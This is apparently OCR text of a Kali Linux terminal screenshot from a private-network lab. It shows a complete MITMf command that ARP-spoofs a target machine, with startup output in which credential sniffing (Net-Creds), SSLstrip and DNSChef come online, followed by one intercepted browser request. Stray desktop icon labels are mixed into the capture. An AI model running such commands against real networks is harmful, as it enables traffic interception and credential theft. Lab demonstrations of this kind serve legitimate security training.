 root@kali: ~/MITMf
File Edit View Search Terminal Help
root@kali:~/MITMf# python mitmf.py -i eth0 --spoof --arp --gateway 172.16.88.2 --target 172.16.88.131 --upsidedownternet
shared-
folders.sh
metasploita
ble
passwords...
[*] MITMf v0.9.8 - 'The Dark Side'
|
passwords.
|_ Net-Creds v1.0 online
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ Upsidedownternet v0.1
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2019-06-24 03:45:34 172.16.88.131 [type:IE-8 os:Windows] www.msn.com